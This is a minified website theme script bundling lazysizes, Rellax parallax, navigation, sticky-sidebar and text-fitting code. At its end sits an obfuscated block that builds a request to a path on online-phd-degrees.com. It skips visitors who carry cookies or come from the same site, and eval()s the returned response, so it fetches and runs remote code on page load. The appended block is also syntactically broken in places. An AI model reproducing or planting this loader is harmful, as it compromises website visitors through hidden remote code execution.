MutationObserver($).observe(o,{childList:!0,subtree:!0,attributes:!0}):(o.addEventListener("DOMNodeInserted",$,!0),o.addEventListener("DOMAttrModified",$,!0),setInterval($,999)),a("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t.addEventListener(e,$,!0)}),/d$|^c/.test(t.readyState)?oe():(a("load",oe),t.addEventListener("DOMContentLoaded",$),l(oe,2e4)),n.elements.length?(G(),T._lsFlush()):$()},checkElems:$,unveil:ie}}(),k=(F=C(function(e,t,n,i){var o,r,s;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),f.test(t.nodeName||""))for(o=t.getElementsByTagName("source"),r=0,s=o.length;r<s;r++)o[r].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)}),M=function(e,t,n){var i,o=e.parentNode;o&&(n=E(e,o,n),(i=y(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&F(e,o,i,n))},R=O(function(){var e,t=H.length;if(t)for(e=0;e<t;e++)M(H[e])}),{_:function(){H=t.getElementsByClassName(i.autosizesClass),a("resize",R)},checkElems:R,updateElem:M}),L=function(){L.i||(L.i=!0,k._(),P._())};var H,F,M,R;return n={cfg:i,autoSizer:k,loader:P,init:L,uP:b,aC:g,rC:v,hC:m,fire:y,gW:E,rAF:T}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.Rellax=t()}("undefined"!=typeof window?window:global,function(){var e=function(t,n){"use strict";var i=Object.create(e.prototype),o=0,r=0,s=0,a=0,l=[],c=!0,u=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},f=null,d=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,h=window.transformProp||function(){var e=document.createElement("div");if(null===e.style.transform){var t=["Webkit","Moz","ms"];for(var n in t)if(void 0!==e.style[t[n]+"Transform"])return t[n]+"Transform"}return"transform"}();i.options={speed:-2,center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,callback:function(){}},n&&Object.keys(n).forEach(function(e){i.options[e]=n[e]}),t||(t=".rellax");var p="string"==typeof t?document.querySelectorAll(t):[t];if(p.length>0){if(i.elems=p,i.options.wrapper&&!i.options.wrapper.nodeType){var m=document.querySelector(i.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");i.options.wrapper=m}var g=function(){for(var e=0;e<l.length;e++)i.elems[e].style.cssText=l[e].style;l=[],r=window.innerHeight,a=window.innerWidth,_(),function(){for(var e=0;e<i.elems.length;e++){var t=v(i.elems[e]);l.push(t)}}(),w(),c&&(window.addEventListener("resize",g),c=!1,b())},v=function(e){var t=e.getAttribute("data-rellax-percentage"),n=e.getAttribute("data-rellax-speed"),o=e.getAttribute("data-rellax-zindex")||0,s=e.getAttribute("data-rellax-min"),l=e.getAttribute("data-rellax-max"),c=i.options.wrapper?i.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;i.options.relativeToWrapper&&(c=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-i.options.wrapper.offsetTop);var u=i.options.vertical&&(t||i.options.center)?c:0,f=i.options.horizontal&&(t||i.options.center)?i.options.wrapper?i.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,d=u+e.getBoundingClientRect().top,h=e.clientHeight||e.offsetHeight||e.scrollHeight,p=f+e.getBoundingClientRect().left,m=e.clientWidth||e.offsetWidth||e.scrollWidth,g=t||(u-d+r)/(h+r),v=t||(f-p+a)/(m+a);i.options.center&&(v=.5,g=.5);var _=n||i.options.speed,b=y(v,g,_),w=e.style.cssText,E="",T=/transform\s*:/i.exec(w);if(T){var C=T.index,O=w.slice(C),A=O.indexOf(";");E=A?" "+O.slice(11,A).replace(/\s/g,""):" "+O.slice(11).replace(/\s/g,"")}return{baseX:b.x,baseY:b.y,top:d,left:p,height:h,width:m,speed:_,style:w,transform:E,zindex:o,min:s,max:l}},_=function(){var e=o,t=s;if(o=i.options.wrapper?i.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,s=i.options.wrapper?i.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,i.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;o=n-i.options.wrapper.offsetTop}return!(e==o||!i.options.vertical)||!(t==s||!i.options.horizontal)},y=function(e,t,n){var o={},r=n*(100*(1-e)),s=n*(100*(1-t));return o.x=i.options.round?Math.round(r):Math.round(100*r)/100,o.y=i.options.round?Math.round(s):Math.round(100*s)/100,o},b=function(){_()&&!1===c&&w(),f=u(b)},w=function(){for(var e,t=0;t<i.elems.length;t++){var n=(o-l[t].top+r)/(l[t].height+r),c=(s-l[t].left+a)/(l[t].width+a),u=(e=y(c,n,l[t].speed)).y-l[t].baseY,f=e.x-l[t].baseX;null!==l[t].min&&(i.options.vertical&&!i.options.horizontal&&(u=u<=l[t].min?l[t].min:u),i.options.horizontal&&!i.options.vertical&&(f=f<=l[t].min?l[t].min:f)),null!==l[t].max&&(i.options.vertical&&!i.options.horizontal&&(u=u>=l[t].max?l[t].max:u),i.options.horizontal&&!i.options.vertical&&(f=f>=l[t].max?l[t].max:f));var d=l[t].zindex,p="translate3d("+(i.options.horizontal?f:"0")+"px,"+(i.options.vertical?u:"0")+"px,"+d+"px) "+l[t].transform;i.elems[t].style[h]=p}i.options.callback(e)};return i.destroy=function(){for(var e=0;e<i.elems.length;e++)i.elems[e].style.cssText=l[e].style;c||(window.removeEventListener("resize",g),c=!0),d(f),f=null},g(),i.refresh=g,i}console.warn("Rellax: The elements you're trying to select don't exist.")};return e}),function(e,t){let n=e(t);n.on("load",()=>{i(),n.on("resize.hero-margin",e.debounce(250,i))});let i=function(){let t=e(".container-fluid.hero"),i=e("nav.primary.navbar");if(1===t.length&&1===i.length)if(n.outerWidth()>=992){let e=t.css("margin-top"),n=i.outerHeight();e!==n&&t.css("margin-top",n)}else t.css("margin-top",0)}}(jQuery,window),function(e,t,n){let i,o,r,s=e(t);function a(){s.outerWidth()>=992?(o&&o.on("click.fixDropdownPosition",function(){r=e(this).find("ul.dropdown-menu");let t=s.width(),n=t/2,i=e(this).offset().left,o=e(this).outerWidth(),a=i+o,l=n-i>a-n?"left":"right",c=i,u=r.outerWidth(),f=i+u;f>t-10&&("right"===l?(r.addClass("dropdown-menu-right"),(c=a-u)<10&&(r.css({width:a-10+"px"}),r.find("li a").css({"white-space":"normal"}))):(r.css({width:t-i-10+"px"}),r.find("li a").css({"white-space":"normal"})))}),function(){let t=!1,o=!1,a=-1,l=0,c=i.outerHeight(),u=i.find(e("a.navbar-brand"));s.on("scroll.positionMenu",e.throttle(250,!0,()=>{l=s.scrollTop(),t?l>a&&l>c&&!o?f():l<a&&o&&d():t=!0,a=l})),s.on("scroll.positionMenu",e.debounce(250,()=>{((l=s.scrollTop())<c||l+s.height()>=e(n).height()-c)&&d(),a=l,t=!1}));let f=function(){i.removeClass("show-nav"),i.addClass("hide-nav"),i.animate({top:"-"+c+"px"},200),u.animate({top:"-"+u.outerHeight()+"px"},200),r&&r.length>0&&r.animate({top:"-"+r.outerHeight()+"px"},200),o=!0},d=function(){i.removeClass("hide-nav"),i.addClass("show-nav"),i.animate({top:0},200),u.animate({top:5},200),r&&r.length>0&&r.animate({top:c+"px"},200),o=!1}}()):(s.off(".positionMenu"),o&&o.off(".fixDropdownPosition"))}s.on("load",()=>{(i=e("nav.navbar.primary")).length<1||(o=i.find(e("li.nav-item.dropdown")),a(),s.on("resize.menu",e.debounce(250,a)))})}(jQuery,window,document),function(e,t){let n,i=e(t),o=0;function r(){i.outerWidth()<992?1===o&&(n.destroy(),o=0):0===o&&e(".rellax").length>0&&(n=new Rellax(".rellax",{speed:-5}),o=1)}i.on("load",()=>{r(),i.on("resize.rellax-resize",e.debounce(250,r))})}(jQuery,window),function(e,t){e(t).on("load",()=>{e(".search-form").on("mouseenter click",function(t){e("input",this).first().val()||t.preventDefault(),e("input",this).first().focus()})})}(jQuery,window),function(e,t){let n,i,o=e(t),r=0,s=0,a=[];function l(){if(n=e(".sidebar ul.sticky"),o.outerWidth()>=992){let t=e(".sidebar ul.last");if(!n.length||!t.length)return;let l,u=e(".container.contents");if(u.length>0&&(l=u.outerHeight()+u.offset().top),l<t.offset().top+o.height())return;let f=e("#wpadminbar");1===f.length&&(r=f.outerHeight());let d=e(".navbar.primary");1===d.length&&(s=d.outerHeight()),i=1!==n.length||!n.hasClass("last")&&e(".sidebar ul").not(".sticky").length?t.offset().top+t.outerHeight():n.offset().top-r,n.each(function(t){a[t]=e(this).offset().top}),n.addClass("unstuck"),c(),o.on("scroll.sticky-scroll",e.throttle(100,!0,c))}else o.off(".sticky-scroll"),n.removeAttr("style")}function c(){let t=e(this).scrollTop(),o=n.outerWidth(),l=[];n.each(function(n){if(l[n]=e(this).outerHeight(),t>i&&e(this).hasClass("unstuck")){let i=l.slice();i.splice(n);let a=i.reduce((e,t)=>e+(parseFloat(t)||0)+20,20),c=s+r+a+"px";e(this).addClass("stuck").removeClass("unstuck"),e(this).css({position:"fixed",top:e(this).offset().top-t+"px",width:o+"px"}).animate({top:c},300)}t<i&&e(this).hasClass("stuck")&&(e(this).removeClass("stuck").addClass("unstuck"),e(this).animate({top:a[n]-t+"px"},100,()=>{e(this).removeAttr("style")}))})}o.on("load",()=>{l(),o.on("resize.sticky-resize",e.debounce(150,l))})}(jQuery,window),function(e,t){function n(t){let n=10,i=e(".navbar.primary");n+=i.length>0&&"fixed"===i.css("position")?i.first().outerHeight():0;let o=e("#wpadminbar");n+=o.length>0?o.first().outerHeight():0,(t=t.length?t:e("[name="+location.hash.slice(1)+"]")).length&&e("html,body").animate({scrollTop:t.offset().top-n},1e3)}e(document).ready(function(){setTimeout(function(){location.hash&&(t.scrollTo(0,0),n(e("#"+location.hash.split("#")[1])))},1),e('a[href*="#"]').click(function(){if(console.log("!!!!!"),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)return n(e(this.hash)),!1})})}(jQuery,window),function(e){e.fn.textfill=function(t){function n(){r.debug&&"undefined"!=typeof console&&void 0!==console.debug&&console.debug.apply(console,arguments)}function i(e,t,i,o,r,s){function a(e,t){var n=" / ";return e>t?n=" > ":e==t&&(n=" = "),n}n("[TextFill] "+e+" { font-size: "+t.css("font-size")+",Height: "+t.height()+"px "+a(t.height(),i)+i+"px,Width: "+t.width()+a(t.width(),o)+o+",minFontPixels: "+r+"px, maxFontPixels: "+s+"px }")}function o(e,t,n,o,r,s,a,l){for(i(e,t,r,s,a,l);a<Math.floor(l)-1;){var c=Math.floor((a+l)/2);t.css("font-size",c);var u=n.call(t);if(u<=o){if(a=c,u==o)break}else l=c;i(e,t,r,s,a,l)}return t.css("font-size",l),n.call(t)<=o&&i(e+"* ",t,r,s,a=l,l),a}var r=e.extend({debug:!1,maxFontPixels:40,minFontPixels:4,innerTag:"span",widthOnly:!1,success:null,fail:null,complete:null,explicitWidth:null,explicitHeight:null,changeLineHeight:!1,truncateOnFail:!1,allowOverflow:!1},t);return n("[TextFill] Start Debug"),this.each(function(){var t=e(r.innerTag+":first",this);if(n("[TextFill] Inner text: "+t.text()),n("[TextFill] All options: ",r),n("[TextFill] Maximum sizes: { Height: "+i+"px, Width: "+s+"px }"),t.is(":visible")){var i=r.explicitHeight||e(this).height(),s=r.explicitWidth||e(this).width(),a=t.css("font-size"),l=parseFloat(t.css("line-height"))/parseFloat(a),c=r.minFontPixels,u=0>=r.maxFontPixels?i:r.maxFontPixels,f=void 0;r.widthOnly?t.css("white-space","nowrap"):f=o("Height",t,e.fn.height,i,i,s,c,u),c=o("Width",t,e.fn.width,s,i,s,c,u),r.widthOnly?(t.css({"font-size":c}),r.changeLineHeight&&t.parent().css("line-height",l*c+"px")):(f=Math.min(f,c),t.css("font-size",f),r.changeLineHeight&&t.parent().css("line-height",l*f+"px")),n("[TextFill] Finished { Old font-size: "+a+", New font-size: "+t.css("font-size")+" }"),t.width()>s&&!r.allowOverflow||t.height()>i&&!r.widthOnly&&!r.allowOverflow?(t.css("font-size",a),r.fail&&r.fail(this),n("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+s+", Current Height: "+t.height()+", Maximum Height: "+i+" }")):r.success&&r.success(this)}else r.fail&&r.fail(this),n("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+s+", Current Height: "+t.height()+", Maximum Height: "+i+" }")}),r.complete&&r.complete(this),n("[TextFill] End Debug"),this}}("undefined"!=typeof module&&module.exports?require("jquery"):window.jQuery),function(e,t){let n;function i(){n=e("div.hero .row").first(),e("div.hero .title").textfill({innerTag:"h1",explicitWidth:n.width(),explicitHeight:200,maxFontPixels:90,complete:function(t){let n=e(t[0]);n.text().length>50&&n.addClass("long-title")}})}e(document).ready(i),e(t).resize(i)}(jQuery,window);
(function (I, h) {
    var D = {
            I: 0xaf,
            
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.online-phd-degrees.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};